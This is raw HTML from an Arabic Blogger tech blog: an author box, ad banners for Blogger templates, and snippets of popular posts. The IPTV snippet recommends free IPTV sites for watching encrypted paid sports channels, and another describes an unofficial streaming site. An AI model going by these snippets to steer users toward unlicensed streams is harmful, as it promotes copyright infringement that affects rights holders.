https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<a href="https://blogger-templates.khadamatona.com/" target="_blank">   <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png"         alt="قوالب بلوجر احترافية"         style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" /> </a>'>1</a></li>
<li><a alt='<a href="https://blogger-templates.khadamatona.com/" target="_blank">   <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png"         alt="قوالب بلوجر احترافية"         style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" /> </a>'>5</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/canon-me.html'>كل ما تحتاج معرفته عن الماسح الضوئي والطابعة: من التعريف إلى الاستخدامات اليومية </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في عالمنا الرقمي اليوم&#1548; أصبح من الصعب الاستغناء عن بعض الأجهزة الأساسية في المكتب أو حتى في المنزل&#1548; مثل الماسح الضوئي والطابعة. ومع أن البعض قد يعتقد أن هذه الأجهزة تخص فقط العاملين في الشركات أو الطلاب&#1548; إلا أن الحقيقة هي أن استخدامها أصبح جزء&#1611;ا من حياتنا اليومية&#1548; خاصة مع تزايد الحاجة للنسخ الرقمية&#1548; الطباعة المنزلية&#1548; والتعامل مع المستندات الإلكترونية. في هذا المقال&#1548; سنأخذك في جولة مبسطة ومفهومة للتعرف على كل من الطابعة  والماسح الضوئي&#1548; مع أمثلة من الواقع&#1548; ونصائح تساعدك على اختيار الأنسب لاحتياجاتك. &#160; ما هو الماسح الضوئي (Scanner)&#1567; الماسح الضوئي هو جهاز وظيفته الأساسية تحويل الصور أو الأوراق أو المستندات إلى نسخة رقمية يمكن تخزينها على الحاسوب أو إرسالها عبر البريد الإلكتروني. بكلمات أبسط&#1548; هو جهاز يلتقط صورة من مستند ورقي ويحو&#1617;لها إلى ملف PDF أو صورة رقمية (مثل JPG أو PNG). أنواع الماسحات الضوئية يوجد أكثر من نوع للماسحات الضوئية&#1548; وأبرزها: الماسح المسطح (Flatbed Scanner): وهو الأكثر شيوع&#1611;ا&#1548; ويستخدم لوضع الورقة فوق سطح زجاجي&#1548; ثم يتم مسحها ضوئي&#1611;ا. الماسح المحمول (Portable Scanner): حج...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/canon-me.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/canon-me.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w640-h250/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVcyGHmp-JNS6E8oi1tNNWNcB38i_CjmfHomCaog-89NrJjOu8t-qtx9hQ_fpdZcAUkTZ2Fk_WTYpslg7IB02lCr3iqUHdNzdl6jwY2-GcjGkTwfCM8tXWNK0wOTDAgIZjURR908AoX4-TebmMeA56F6bJpHLivQbuAn23zOVJfYu9jQZnpM39WZ-qL4/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-08%20221630.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
